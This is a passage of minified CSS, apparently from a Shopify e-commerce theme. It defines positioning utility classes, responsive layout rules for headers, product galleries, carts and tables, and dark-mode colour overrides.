9%;}.pa_txts.h_pos10 {left: 10%;}.pa_txts.v_pos10 {top: 10%;}.pa_txts.h_pos11 {left: 11%;}.pa_txts.v_pos11 {top: 11%;}.pa_txts.h_pos12 {left: 12%;}.pa_txts.v_pos12 {top: 12%;}.pa_txts.h_pos13 {left: 13%;}.pa_txts.v_pos13 {top: 13%;}.pa_txts.h_pos14 {left: 14%;}.pa_txts.v_pos14 {top: 14%;}.pa_txts.h_pos15 {left: 15%;}.pa_txts.v_pos15 {top: 15%;}.pa_txts.h_pos16 {left: 16%;}.pa_txts.v_pos16 {top: 16%;}.pa_txts.h_pos17 {left: 17%;}.pa_txts.v_pos17 {top: 17%;}.pa_txts.h_pos18 {left: 18%;}.pa_txts.v_pos18 {top: 18%;}.pa_txts.h_pos19 {left: 19%;}.pa_txts.v_pos19 {top: 19%;}.pa_txts.h_pos20 {left: 20%;}.pa_txts.v_pos20 {top: 20%;}.pa_txts.h_pos21 {left: 21%;}.pa_txts.v_pos21 {top: 21%;}.pa_txts.h_pos22 {left: 22%;}.pa_txts.v_pos22 {top: 22%;}.pa_txts.h_pos23 {left: 23%;}.pa_txts.v_pos23 {top: 23%;}.pa_txts.h_pos24 {left: 24%;}.pa_txts.v_pos24 {top: 24%;}.pa_txts.h_pos25 {left: 25%;}.pa_txts.v_pos25 {top: 25%;}.pa_txts.h_pos26 {left: 26%;}.pa_txts.v_pos26 {top: 26%;}.pa_txts.h_pos27 {left: 27%;}.pa_txts.v_pos27 {top: 27%;}.pa_txts.h_pos28 {left: 28%;}.pa_txts.v_pos28 {top: 28%;}.pa_txts.h_pos29 {left: 29%;}.pa_txts.v_pos29 {top: 29%;}.pa_txts.h_pos30 {left: 30%;}.pa_txts.v_pos30 {top: 30%;}.pa_txts.h_pos31 {left: 31%;}.pa_txts.v_pos31 {top: 31%;}.pa_txts.h_pos32 {left: 32%;}.pa_txts.v_pos32 {top: 32%;}.pa_txts.h_pos33 {left: 33%;}.pa_txts.v_pos33 {top: 33%;}.pa_txts.h_pos34 {left: 34%;}.pa_txts.v_pos34 {top: 34%;}.pa_txts.h_pos35 {left: 35%;}.pa_txts.v_pos35 {top: 35%;}.pa_txts.h_pos36 {left: 36%;}.pa_txts.v_pos36 {top: 36%;}.pa_txts.h_pos37 {left: 37%;}.pa_txts.v_pos37 {top: 37%;}.pa_txts.h_pos38 {left: 38%;}.pa_txts.v_pos38 {top: 38%;}.pa_txts.h_pos39 {left: 39%;}.pa_txts.v_pos39 {top: 39%;}.pa_txts.h_pos40 {left: 40%;}.pa_txts.v_pos40 {top: 40%;}.pa_txts.h_pos41 {left: 41%;}.pa_txts.v_pos41 {top: 41%;}.pa_txts.h_pos42 {left: 42%;}.pa_txts.v_pos42 {top: 42%;}.pa_txts.h_pos43 {left: 43%;}.pa_txts.v_pos43 {top: 43%;}.pa_txts.h_pos44 {left: 44%;}.pa_txts.v_pos44 {top: 44%;}.pa_txts.h_pos45 {left: 45%;}.pa_txts.v_pos45 {top: 45%;}.pa_txts.h_pos46 {left: 46%;}.pa_txts.v_pos46 {top: 46%;}.pa_txts.h_pos47 {left: 47%;}.pa_txts.v_pos47 {top: 47%;}.pa_txts.h_pos48 {left: 48%;}.pa_txts.v_pos48 {top: 48%;}.pa_txts.h_pos49 {left: 49%;}.pa_txts.v_pos49 {top: 49%;}.pa_txts.h_pos50 {width: 100%;transform: translateX(-50%);left: 50%;}.bg_content_true .pa_txts.h_pos50 {display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;}.pa_txts.v_pos50 {transform: translateY(-50%);top: 50%;}.pa_txts.h_pos51 {right: 49%;}.pa_txts.v_pos51 {bottom: 49%;}.pa_txts.h_pos52 {right: 48%;}.pa_txts.v_pos52 {bottom: 48%;}.pa_txts.h_pos53 {right: 47%;}.pa_txts.v_pos53 {bottom: 47%;}.pa_txts.h_pos54 {right: 46%;}.pa_txts.v_pos54 {bottom: 46%;}.pa_txts.h_pos55 {right: 45%;}.pa_txts.v_pos55 {bottom: 45%;}.pa_txts.h_pos56 {right: 44%;}.pa_txts.v_pos56 {bottom: 44%;}.pa_txts.h_pos57 {right: 43%;}.pa_txts.v_pos57 {bottom: 43%;}.pa_txts.h_pos58 {right: 42%;}.pa_txts.v_pos58 {bottom: 42%;}.pa_txts.h_pos59 {right: 41%;}.pa_txts.v_pos59 {bottom: 41%;}.pa_txts.h_pos60 {right: 40%;}.pa_txts.v_pos60 {bottom: 40%;}.pa_txts.h_pos61 {right: 39%;}.pa_txts.v_pos61 {bottom: 39%;}.pa_txts.h_pos62 {right: 38%;}.pa_txts.v_pos62 {bottom: 38%;}.pa_txts.h_pos63 {right: 37%;}.pa_txts.v_pos63 {bottom: 37%;}.pa_txts.h_pos64 {right: 36%;}.pa_txts.v_pos64 {bottom: 36%;}.pa_txts.h_pos65 {right: 35%;}.pa_txts.v_pos65 {bottom: 35%;}.pa_txts.h_pos66 {right: 34%;}.pa_txts.v_pos66 {bottom: 34%;}.pa_txts.h_pos67 {right: 33%;}.pa_txts.v_pos67 {bottom: 33%;}.pa_txts.h_pos68 {right: 32%;}.pa_txts.v_pos68 {bottom: 32%;}.pa_txts.h_pos69 {right: 31%;}.pa_txts.v_pos69 {bottom: 31%;}.pa_txts.h_pos70 {right: 30%;}.pa_txts.v_pos70 {bottom: 30%;}.pa_txts.h_pos71 {right: 29%;}.pa_txts.v_pos71 {bottom: 29%;}.pa_txts.h_pos72 {right: 28%;}.pa_txts.v_pos72 {bottom: 28%;}.pa_txts.h_pos73 {right: 27%;}.pa_txts.v_pos73 {bottom: 27%;}.pa_txts.h_pos74 {right: 26%;}.pa_txts.v_pos74 {bottom: 26%;}.pa_txts.h_pos75 {right: 25%;}.pa_txts.v_pos75 {bottom: 25%;}.pa_txts.h_pos76 {right: 24%;}.pa_txts.v_pos76 {bottom: 24%;}.pa_txts.h_pos77 {right: 23%;}.pa_txts.v_pos77 {bottom: 23%;}.pa_txts.h_pos78 {right: 22%;}.pa_txts.v_pos78 {bottom: 22%;}.pa_txts.h_pos79 {right: 21%;}.pa_txts.v_pos79 {bottom: 21%;}.pa_txts.h_pos80 {right: 20%;}.pa_txts.v_pos80 {bottom: 20%;}.pa_txts.h_pos81 {right: 19%;}.pa_txts.v_pos81 {bottom: 19%;}.pa_txts.h_pos82 {right: 18%;}.pa_txts.v_pos82 {bottom: 18%;}.pa_txts.h_pos83 {right: 17%;}.pa_txts.v_pos83 {bottom: 17%;}.pa_txts.h_pos84 {right: 16%;}.pa_txts.v_pos84 {bottom: 16%;}.pa_txts.h_pos85 {right: 15%;}.pa_txts.v_pos85 {bottom: 15%;}.pa_txts.h_pos86 {right: 14%;}.pa_txts.v_pos86 {bottom: 14%;}.pa_txts.h_pos87 {right: 13%;}.pa_txts.v_pos87 {bottom: 13%;}.pa_txts.h_pos88 {right: 12%;}.pa_txts.v_pos88 {bottom: 12%;}.pa_txts.h_pos89 {right: 11%;}.pa_txts.v_pos89 {bottom: 11%;}.pa_txts.h_pos90 {right: 10%;}.pa_txts.v_pos90 {bottom: 10%;}.pa_txts.h_pos91 {right: 9%;}.pa_txts.v_pos91 {bottom: 9%;}.pa_txts.h_pos92 {right: 8%;}.pa_txts.v_pos92 {bottom: 8%;}.pa_txts.h_pos93 {right: 7%;}.pa_txts.v_pos93 {bottom: 7%;}.pa_txts.h_pos94 {right: 6%;}.pa_txts.v_pos94 {bottom: 6%;}.pa_txts.h_pos95 {right: 5%;}.pa_txts.v_pos95 {bottom: 5%;}.pa_txts.h_pos96 {right: 4%;}.pa_txts.v_pos96 {bottom: 4%;}.pa_txts.h_pos97 {right: 3%;}.pa_txts.v_pos97 {bottom: 3%;}.pa_txts.h_pos98 {right: 2%;}.pa_txts.v_pos98 {bottom: 2%;}.pa_txts.h_pos99 {right: 1%;}.pa_txts.v_pos99 {bottom: 1%;}.pa_txts.h_pos100 {right: 0;}.pa_txts.v_pos100 {bottom: 0;}.on_list_view_true .pr_wr_dcimg .pr_deal_dt {max-width: 180px;}.pos_text_alt .category-content {margin: -74px 23px 0;padding: 22px 28px 30px;}.fs_md_14 {font-size: 14px;}.fs_md_50 {font-size: 50px;}.fs_md_20 {font-size: 20px;}.fs_md_55 {font-size: 55px;}.fs_md_60 {font-size: 60px;}.nt_action > a, .nt_action > div {padding: 0 8px;}.tl_md {text-align: left;}.tr_md {text-align: right;}.tc_md {text-align: center;}.dn_mb, .dn_md {display: none;}.db_mb, .db_md {display: block;}.dib_mb, .dib_md {display: inline-block;}.pa_md {position: absolute;}.type_banner_collection .flickity-page-dots, .type_slideshow .flickity-page-dots {bottom: 20px;}.dek_img_slide, .dek_img_slide.nt_bg_lz {display: block;}.fs_md_11 {font-size: 11px;}.fs_md_15 {font-size: 15px;}.fs_md_18 {font-size: 18px;}.fs_md_30 {font-size: 30px;}.fs_md_35 {font-size: 35px;}.fs_md_40 {font-size: 40px;}.cat_view .dev_mobile, .mb_img_slide, .mb_img_slide.nt_bg_lz, .sr_txt_mb {display: none;}.pr__view-in-space {display: none !important;}.sr_txt {display: inline-block;}.cat_sortby > a {border: 1px solid #ddd;border-radius: 40px;padding: 7px 7px 7px 15px;min-width: 190px;}.cat_view .dev_tablet {display: -webkit-box;display: -ms-flexbox;display: flex;}.pr_carousel:after {content: "";}.watchCSS:after {content: "flickity";}.product .summary {margin-top: 0;}.thumb_bottom .row.p-nav {margin-top: 10px;margin-right: -5px;margin-left: -5px;}.thumb_bottom .p-nav .n-item {padding-left: 5px;padding-right: 5px;}.only_owl_mb.nt_slider:not(.flickity-enabled) {display: -ms-flexbox !important;display: flex !important;}.thumb_2 .row.p-thumb {margin-right: -5px;margin-left: -5px;}.thumb_2 .row.p-thumb .p-item {padding: 5px;width: 50%;}.sp-single-3 .p-thumb .p-item:not(:last-child) {margin-bottom: 30px;}.sp-single-7 .p-thumb {margin-right: -5px;margin-left: -5px;}.sp-single-7 .p-thumb > .p-item:not(:last-child) {margin-bottom: 10px;}.sp-single-7 .p-thumb > .p-item {padding-right: 5px;padding-left: 5px;}.sp-single-3 .p-thumb .p-item.last_visible, .ul_tabs.des_mb_2 {margin-bottom: 0;}.ul_tabs.des_mb_2 > .tab_title_block {display: inline-block;}.ul_tabs li.tab_title_block a {min-height: 40px;display: -ms-inline-flexbox;display: inline-flex;-ms-flex-align: center;align-items: center;border-radius: 40px;border: 1px solid transparent;padding: 0 25px;margin: 0;}.browser-Internet.platform-Windows .ul_tabs li.tab_title_block a {line-height: 40px;}.sp-tabs {padding-top: 50px;}.sp-tabs > .sp-tab.des_style_2:first-of-type {margin-top: -50px;}.tab-heading .txt_h_tab {padding: 10px 20px;}.title_2 > span {margin: 0 30px;}.title_2:after, .title_2:before {width: 60px;}.cat_space_0 {margin-left: 0;margin-right: 0;}.cat_space_0 .cat_space_item {padding-left: 0;padding-right: 0;margin-bottom: 0;}.cat_space_2 {margin-left: -1px;margin-right: -1px;}.cat_space_2 .cat_space_item {padding-left: 1px;padding-right: 1px;margin-bottom: 2px;}.cat_space_6 {margin-left: -3px;margin-right: -3px;}.cat_space_6 .cat_space_item {padding-left: 3px;padding-right: 3px;margin-bottom: 6px;}.cat_space_10 {margin-left: -5px;margin-right: -5px;}.cat_space_10 .cat_space_item {padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.newsletter_se .signup-newsletter-form input.input-text {min-width: 320px;}.newsletter_se .signup-newsletter-form .submit-btn {min-width: 200px;}.newl_des_3 .signup-newsletter-form .col_email {margin: 0;}.newsletter_se.newl_des_3 .signup-newsletter-form .col_email {margin: 0 10px;}.newl_des_1 .signup-newsletter-form {padding: 2px;}.newl_des_1 .signup-newsletter-form .submit-btn {border-radius: 50px;}.newsletter_se .signup-newsletter-form .submit-btn, .newsletter_se .signup-newsletter-form input.input-text {height: 50px;}.type_faq .sp-tabs {padding-top: 0;}.template-cart .additional_checkout_buttons, .template-cart .additional_checkout_buttons .shopify-cleanslate > div {display: inline-block;}.wrap_title.des_title_13 {max-width: 83.33333333%;margin-left: auto;margin-right: auto;}.h3.heading_sea {font-size: 36px;line-height: 40px;margin-bottom: 20px;}.wrap_sea_section .input-group__field.search-form__input-wrapper, .wrap_sea_section button.search-form__connected-submit, .wrap_sea_section input.search-form__input {height: 60px;}.our-store {padding: 60px;}}@media (min-width: 1024px) {#nt_countdow_ppr_txt .nt_countdow_page {min-width: 400px;}.wrap_title.des_title_13 {max-width: 66.66666667%;}}.item__position.nt_parallax_true .parallax-inner, .nt_parallax_true.parallax-inner {pointer-events: none;position: absolute;left: 0;right: 0;top: 0;z-index: 0;background-position: 50% 50%;background-size: cover;background-repeat: no-repeat;}@media (min-width: 1025px) {.space_pr_mb {height: 0;display: none;}.calc_footer_sticky:not(.template-index) #nt_content {padding-bottom: 10px;}.des_header_3 .col_group_btns {min-width: 16.666667%;}.db_lg {display: block;}.dib_lg {display: inline-block;}.dn_lg {display: none;}.fs_lg_14 {font-size: 14px;}.fs_lg_18 {font-size: 18px;}.fs_lg_50 {font-size: 50px;}.fs_lg_20 {font-size: 20px;}.fs_lg_60 {font-size: 60px;}.tl_lg {text-align: left;}.tr_lg {text-align: right;}.tc_lg {text-align: center;}.container_cat.cat_wide, .wrapper_wide #ntheader .container, .wrapper_wide .caption-w-1, .wrapper_wide .container {max-width: 1600px;}.container_cat.cat_full, .wrapper_content_full #ntheader .container, .wrapper_content_full .container {max-width: 100%;width: 100%;padding-left: 30px;padding-right: 30px;}.wrapper_boxed #nt_wrapper {margin: 0 auto;max-width: 1200px;-webkit-box-shadow: 0 1px 9px rgba(0, 0, 0, 0.08);box-shadow: 0 1px 9px rgba(0, 0, 0, 0.08);}.wrapper_boxed .type_mega.menu_wid_full > .sub-menu {max-width: 1200px;margin: 0 auto;}.wrapper_boxed #ntheader .ntheader_wrapper, .wrapper_boxed.h_transparent_true.template-index #ntheader .ntheader_wrapper {left: auto;right: auto;width: 100vw;max-width: 1200px;}.wrapper_boxed .h__banner {width: 100vw;max-width: 1200px;margin: 0 auto;}.row {margin-right: -15px;margin-left: -15px;}.col, .col-1, .col-10, .col-11, .col-12, .col-15, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-15, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-15, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-nt-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {padding-right: 15px;padding-left: 15px;}.cat_space_0 {margin-left: 0;margin-right: 0;}.cat_space_0 .cat_space_item {padding-left: 0;padding-right: 0;margin-bottom: 0;}.cat_space_2 {margin-left: -1px;margin-right: -1px;}.cat_space_2 .cat_space_item {padding-left: 1px;padding-right: 1px;margin-bottom: 2px;}.cat_space_6 {margin-left: -3px;margin-right: -3px;}.cat_space_6 .cat_space_item {padding-left: 3px;padding-right: 3px;margin-bottom: 6px;}.cat_space_10 {margin-left: -5px;margin-right: -5px;}.cat_space_10 .cat_space_item {padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.header_full_true .h__banner > .container, .header_full_true .h__top > .container, .header_full_true .header__mid > .container {max-width: 100%;}.nt_action > a, .nt_action > div {padding: 0 8px;}.h_icon_pegk .nt_action > a, .h_icon_pegk .nt_action > div {padding: 0 6px;}.des_header_7 #nt_wrapper, .des_header_7 .sticky_atc_wrap, .des_header_7:not(.h_calc_ready) #shopify-section-header_banner {padding-left: 280px;}.des_header_3.header_full_true .branding > a {margin-left: 10px;}.header_7 {position: fixed;width: 280px;margin-left: -280px;z-index: 1000;top: 0;bottom: 0;overflow-y: auto;background-color: #fff;border-right: 2px solid rgba(150, 150, 150, 0.15);}.header_7 .header__mid {padding-top: 60px;padding-bottom: 60px;}.nt_packery .pr_grid_item .product-info {position: absolute;bottom: 0;left: 0;right: 0;padding: 10px 15px;opacity: 0;}.cl_h7_btns {margin-top: 20px;text-align: center;}.h_icon_iccl .cl_h7_btns {margin-top: 25px;}.cat_space_20 {margin-left: -10px;margin-right: -10px;}.cat_space_20 .cat_space_item {padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.cat_space_30 {margin-left: -15px;margin-right: -15px;}.cat_space_30 .cat_space_item {padding-left: 15px;padding-right: 15px;margin-bottom: 30px;}.header_8 a.icon_search, .header_11 a.icon_search {display: none}body:not(.des_header_1):not(.des_header_6):not(.des_header_10) #nt_menu_canvas.lazyload {display: none;}.type_slideshow .container .flickity-prev-next-button.previous {left: -30px;}.type_slideshow .container .flickity-prev-next-button.next {right: -30px;}.nt_full .flickity-prev-next-button.previous {left: 30px;}.nt_full .flickity-prev-next-button.next {right: 30px;}.thumb_left .col_nav, .thumb_right .col_nav {max-width: 100px;width: 100%;}.thumb_left .col_nav.nav_large, .thumb_right .col_nav.nav_large {max-width: 170px;}.thumb_left .col_nav.nav_small, .thumb_right .col_nav.nav_small {max-width: 70px;}.cat_hidden_false .cat_sidebar, .des_header_10 .nt_action > a.icon_search, .hidden_sortby_false.widget, .no_hidden_sidebar, .pop_default .btn_filter[data-opennt="#shopify-section-nt_filter"], .pop_default .btn_filter[data-opennt="#shopify-section-nt_filter2"], .section_sidebar_shop > .h3, .section_sidebar_shop > h3 {display: none;}#cat_shopify, #cat_shopify ul li li, .cat_hidden_false .cat_sortby, .hidden_false.sidebar .section_sidebar_shop, .pop_default .btn_filter {display: block;}.hidden_sortby_false.widget + .widget {margin-top: 0 !important;}#cat_shopify ul li {line-height: 25px;list-style: none;display: inline-block;margin: 0;position: relative;}#cat_shopify ul li a {padding: 10px 15px;}.cat_view .dev_tablet {display: none;}.cat_view .dev_desktop {display: -webkit-box;display: -ms-flexbox;display: flex;}.cat_toolbar {margin-bottom: 10px;margin-top: 40px;}.cat-shop .sub-menu {visibility: hidden;opacity: 0;pointer-events: none;position: absolute;}.space_20.sidebar_nt {margin-top: 20px;}.space_30.sidebar_nt {margin-top: 30px;}.space_40.sidebar_nt {margin-top: 40px;}.space_50.sidebar_nt {margin-top: 50px;}.variations_button > .wrap {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.thumb_left .col_thumb {padding-left: 5px;-ms-flex-order: 12;order: 12;}.thumb_left .col_nav {padding-right: 5px;-ms-flex-order: 1;order: 1;}.thumb_right .col_thumb {padding-right: 5px;}.thumb_right .col_nav {padding-left: 5px;}.thumb_left .p-nav, .thumb_right .p-nav {margin-top: 0;min-height: 100%;overflow: hidden;}.thumb_left .p-nav .n-item, .thumb_right .p-nav .n-item {width: 100%;max-width: 100%;margin-bottom: 10px;cursor: pointer;position: relative !important;left: 0 !important;right: 0 !important;}.thumb_left .p-nav .n-item:last-child, .thumb_right .p-nav .n-item:last-child {margin-bottom: 50px;}.thumb_left .p-nav .flickity-slider, .thumb_left .p-nav .flickity-viewport, .thumb_right .p-nav .flickity-slider, .thumb_right .p-nav .flickity-viewport {-ms-transform: none !important;transform: none !important;overflow: visible !important;height: auto !important;}.single_add_to_cart_button {margin-top: 0;-ms-flex-order: 2;order: 2;}.PR_no_pick_true .shopify-payment-button {display: none;}button.single_add_to_cart_button.disabled {opacity: 0.5;}.atc-slide:not(.btn_full_true) .single_add_to_cart_button, .atc-slide:not(.btn_full_true) .variations_button {width: auto;min-width: 160px;max-width: 100%;}.footer__bot .col-lg-6.col_1 {text-align: left;}.footer__bot .col-lg-6.col_2 {margin-top: 0;text-align: right;}.use_border_true .nt_shipping {padding: 20px;}.use_border_true .nt_shipping:after {left: 15px;right: 15px;}.des_style_1 .sp-tab-content {display: block !important;}}@media screen and (min-width: 1140px) {.hero_video_se iframe {width: 100%;height: 300%;left: auto;top: -100%;}#nt_content .shopify-challenge__container {margin: 250px 0;}}@media (max-width: 1024px) {.prs_bordered_grid_3 .products.nt_products_holder .nt_pr {padding-top: 7.5px;padding-bottom: 7.5px;}.icon_cart .ch_tt_price.ttip_nt {display: none;}.type_faq .sp-tabs {padding-top: 0;}.type_faq .sp-tabs + .sp-tabs {margin-top: 40px;}.dn_true_1024, .header_2 .nt_menu > li:not(.branding), .nt_action .push_side.dn {display: none;}.nt_menu > li.menu-item.branding > a {padding-right: 0;padding-left: 0;}.sidebar.sidebar_nt {-ms-flex-order: 0;order: 0;}.cat_space_10, .cat_space_20, .cat_space_30, .cat_space_6 {margin-left: -5px;margin-right: -5px;}.cat_size_4.cat_space_30 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 111%;}.cat_size_4.cat_space_30 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 228%;}.cat_size_4.cat_space_10 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 108.01754385964912%;}.cat_size_4.cat_space_6 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 107.615789%;}.cat_size_4.cat_lay4_2 .cat_grid_item__overlay {padding-top: 71.9298247% !important;}.des_style_1.des_mb_2.sp-tab {padding: 0;}.des_style_1.des_mb_2.sp-tab:not(:last-child) {margin-bottom: 10px;}.des_style_1.des_mb_2.sp-tab > .sp-tab-content, .des_style_1.des_mb_2.ul_tabs {display: none;}.des_style_1.des_mb_2.sp-tab, .des_style_1.des_mb_2.sp-tab.active > .sp-tab-content, .des_style_1.des_mb_2.sp-tab > .heading {display: block !important;}.des_style_1.des_mb_2.sp-tab > .sp-tab-content {padding: 20px;border: 1px solid #f5f5f5;border-top: 0;}.des_style_1.des_mb_2 .sp-tab-content [data-kl-full-width], .des_style_2 .sp-tab-content [data-kl-full-width] {left: auto;padding: 0;width: auto;}.type_newsletter2 .col-new {max-width: 600px;margin-top: 20px;}}@media (max-width: 768px) {.tab_name {margin-right: 0;}.tab_se_header.des_tab_7, .tab_se_header.des_tab_8 {-ms-flex-direction: column;flex-direction: column;-ms-flex-pack: center;justify-content: center;border-bottom: 0;}.tab_cat_title.des_tab_7, .tab_cat_title.des_tab_8 {flex: 1 1 auto;padding-top: 10px;max-width: 100%;width: 100%;border-top: 2px solid #eaeaea;text-align: center;}}@media (max-width: 767px) {.sp-single .row.product.mt__40 {margin-top: 15px;}.featured_product_se .entry-summary {margin-top: 30px;}.salse_pp_mb_false {display: none;}.cat_size_4.cat_space_30 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 108%;}#trust_seal_ppr img.img_tr_s1 {max-width: var(--max-w-img);width: 100% !important;}.txt_col_img {margin-top: 30px;}.hide_m767_true {display: none;}.products:not(.articles) .flickity-prev-next-button {top: 30%;transform: none;}.flickity-prev-next-button.previous {left: 8px;}.flickity-prev-next-button.next {right: 8px;}.type_hero_video .lh__1, .type_image_text_overlay .lh__1, .type_slideshow .lh__1 {line-height: 1.22857143;}.footer_collapse_true .row > .mb__50 {margin-bottom: 30px;}.footer_collapse_true .widget-title {position: relative;margin-bottom: 0;padding-bottom: 10px;}.footer_collapse_true .footer_opened.widget_logo .widget-title {margin-bottom: 10px;}.footer_collapse_true .widget-title + .widget_footer {display: none;}.type_newsletter2 .class_ip {text-align: center;}}.order-table dd, .order-table dl {margin: 0;}.order-table tbody tr:last-child td, .order-table tbody tr:last-child th {border-bottom: 1px solid #69727b;}@media (max-width: 749px) {.small--hide {display: none !important;}.order-table {border: 0;}.order-table thead {display: none;}.order-table tbody tr:last-child td, .order-table tbody tr:last-child th {border-bottom: 0;}.order-table td, .order-table th {float: left;clear: left;width: 100%;text-align: right;padding: 0.5rem 0;border: 0;margin: 0;}.order-table td::before, .order-table th::before {content: attr(data-label);float: left;text-align: left;padding-right: 2em;max-width: 80%;}.order-table tbody tr th:first-child {padding-top: 1.25em;}.order-table tbody tr td:last-child {padding-bottom: 1.25em;}.order-table tbody td::before, .order-table tbody th::before {font-weight: 600;}.order-table tfoot tr:first-child td, .order-table tfoot tr:first-child th {padding-top: 1.25em;border-top: 1px solid #e8e9eb;}.order-table tfoot tr:nth-last-child(2) td, .order-table tfoot tr:nth-last-child(2) th {padding-bottom: 1.25em;}.order-table tfoot tr:last-child td, .order-table tfoot tr:last-child th {border-top: 1px solid #e8e9eb;padding-top: 1.25em;padding-bottom: 1.25em;}table.responsive-table {border: 1px solid #ddd;}table.responsive-table tbody > tr {border-bottom: 1px solid #ddd;}.responsive-table thead {display: none;}.responsive-table td, .responsive-table th {float: left;clear: left;width: 100%;text-align: right;padding: 15px;border: 0;margin: 0;}.responsive-table td::before, .responsive-table th::before {content: attr(data-label);float: left;text-align: center;font-size: 12px;padding-right: 10px;font-weight: 400;}.responsive-table__row + .responsive-table__row, tfoot > .responsive-table__row:first-child {position: relative;margin-top: 10px;padding-top: 55px;}.responsive-table__row + .responsive-table__row::after, tfoot > .responsive-table__row:first-child::after {content: "";display: block;position: absolute;top: 0;left: 27.5px;right: 27.5px;border-bottom: 1px solid #e8e9eb;}.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;-webkit-overflow-scrolling: touch;}.table-responsive table {border-width: 0;margin: 0;}}.dark_mode_true, body.dark_mode_true {color: rgba(255, 255, 255, 0.8);}.dark_mode_true #content_quickview, .dark_mode_true #nt_content > .shopify-section, .dark_mode_true #nt_wrapper, .dark_mode_true #shopify-section-cart_widget .mini_cart_tool, .dark_mode_true #wrap_des_pr, .dark_mode_true .cat_design_1 .cat_grid_item__wrapper, .dark_mode_true .cat_design_4 .cat_grid_item__wrapper, .dark_mode_true .cat_design_6 .cat_grid_item__wrapper, .dark_mode_true .cat_design_7 .cat_grid_item__wrapper, .dark_mode_true .frm_cart_page:before, .dark_mode_true .hover_button .pr_atc, .dark_mode_true .mini_cart_content .mini_cart_item:hover, .dark_mode_true .mini_cart_dis, .dark_mode_true .mini_cart_gift, .dark_mode_true .mini_cart_note, .dark_mode_true .mini_cart_ship, .dark_mode_true .nt_fk_canvas, .dark_mode_true .nt_mini_cart:before, .dark_mode_true .nt_section, .dark_mode_true .shipping_calc_page.shipping_calculator h3, .dark_mode_true .sp-content-help {background-color: #1a1a1a !important;}.dark_mode_true .bgw, .dark_mode_true .drift-zoom-pane, .dark_mode_true .mfp-content .section_nt_filter .widget, .dark_mode_true .pswp__share-tooltip, .dark_mode_true .pswp__ui--fit .pswp__caption, .dark_mode_true .pswp_tp_light .pswp__bg, .dark_mode_true .pswp_tp_light .pswp__button--arrow--left:before, .dark_mode_true .pswp_tp_light .pswp__button--arrow--right:before, .dark_mode_true .pswp_tp_light .pswp__ui--fit .pswp__top-bar, .dark_mode_true .style_color.des_color_1 .is-color .swatch_pr_item {background-color: #1a1a1a;}.dark_mode_true a.pswp__share--facebook:before {border-bottom-color: #1a1a1a;}.dark_mode_true .style_color .is-color .swatch_pr_item.is-selected, .dark_mode_true .style_color .is-color .swatch_pr_item.is-selected-nt {background-color: rgba(255, 255, 255, 0.45);}.has_fk_canvas .dark_mode_true .nt_fk_canvas, .has_ntcanvas .dark_mode_true .mfp-content, .has_ntcanvas .dark_mode_true .mfp-inline-holder .mfp-content {background-color: #1a1a1a;}.dark_mode_true #content_quickview button.mfp-close, .dark_mode_true #nt_backtop span i, .dark_mode_true #nt_backtop.des_bt2 span i, .dark_mode_true .blockid_price .price_slider_amount .price_label > span, .dark_mode_true .btn_filter, .dark_mode_true .btn_sidebar, .dark_mode_true .cart_page_section .cart_header, .dark_mode_true .cat_sortby > a, .dark_mode_true .cat_view a.active, .dark_mode_true .cat_view a:hover, .dark_mode_true .cat_view.on_list_view_true a.view_list, .dark_mode_true .cd, .dark_mode_true .compare_field, .dark_mode_true .compare_value:before, .dark_mode_true .f__mont, .dark_mode_true .f_heading, .dark_mode_true .grouped-pr-list-item__price ins, .dark_mode_true .h3, .dark_mode_true .header-text > a:not(.cg), .dark_mode_true .header_picker, .dark_mode_true .kl_fbt_price, .dark_mode_true .mb_nav_title, .dark_mode_true .menu_infos_title, .dark_mode_true .mini_cart_footer .button, .dark_mode_true .mini_cart_footer .total, .dark_mode_true .mini_cart_note label, .dark_mode_true .nt_lt_fake ul > li, .dark_mode_true .order-discount, .dark_mode_true .page-numbers li a:hover, .dark_mode_true .page-numbers.current, .dark_mode_true .price ins, .dark_mode_true .price_range ins, .dark_mode_true .quantity input.input-text[type="number"], .dark_mode_true .section_nt_filter .nt_filter_block a, .dark_mode_true .section_nt_filter .nt_filter_block.nt_filter_color .active a, .dark_mode_true .section_nt_filter .nt_filter_block.nt_filter_color a:hover, .dark_mode_true .shipping_calculator h3, .dark_mode_true .sticky_atc_info > h4, .dark_mode_true .sticky_atc_price, .dark_mode_true .store-availability-information__title strong, .dark_mode_true .swatch.is-label .swatch_pr_item:not(.is-selected):hover .swatch__value_pr, .dark_mode_true .tab_cat_title.des_tab_10 > li > a, .dark_mode_true .tab_cat_title.des_tab_1 > li > a.tt_active, .dark_mode_true .tab_cat_title.des_tab_1 > li > a:hover, .dark_mode_true .tab_cat_title.des_tab_2 > li > a.tt_active, .dark_mode_true .tab_cat_title.des_tab_2 > li > a:hover, .dark_mode_true .tab_cat_title.des_tab_3 > li > a.tt_active, .dark_mode_true .tab_cat_title.des_tab_3 > li > a:hover, .dark_mode_true .tab_cat_title.des_tab_4 > li 